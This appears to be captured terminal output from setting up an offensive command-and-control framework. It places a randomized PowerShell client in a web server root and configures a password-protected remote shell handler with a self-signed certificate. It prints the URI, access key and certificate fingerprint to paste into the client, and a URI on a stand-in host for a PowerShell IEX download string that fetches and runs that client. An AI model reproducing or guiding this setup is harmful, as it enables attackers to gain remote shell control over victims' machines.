 File Edit View Terminal Tabs Help
[*] Placing client in web root folder with randomized name [ /var/www ]
[*] Setting web root folder permissions...
[*] Generating random password for shell-handler.
 * Stopping web server lighttpd [ OK ]
 * Starting web server lighttpd [ OK ]
[]=========================================================================[]
[] IMPORTANT---IMPORTANT---IMPORTANT---IMPORTANT---IMPORTANT---IMPORTANT
[]
[] The name of your shell-handler has been randomized.
[] The name of the async client has been randomized.
[]
[] Paste this in the async-client.ps1 script renamed as /var/www/6A1msxrg
[] as { uri } variable
[]
[] $uri = https://your-ip-or-domain/8l2bOC5V.pl
[]
[] Client password needed to be granted access to connect to shell-handler
[] pass : [ b0w5dFZ5UmYwQjVrQVdZR3hpNEk1QkozTTNGXzF4 ]
[]
[] Paste this in the async-client.ps1 script renamed as /var/www/6A1msxrg
[] as { key } variable
[]
[] $key = b0w5dFZ5UmYwQjVrQVdZR3hpNEk1QkozTTNGXzF4
[]
[] The following is the Thumb/finger print of your self-signed certificate
[] paste in the { certfingerprint } variable
[]
[] $certfingerprint = 752EC218548608C9AB9B08CA39048886D79A457F
[]
[] The name of the async client has been randomized so use this name for
[] your IEX download String.
[]
[] URI: [ https://your-ip-or-domain/6A1msxrg ]
[]
[] rock n roll....
[]==========================================================================[]
root@null-desktop:/home/null/cnc-struct/cnc#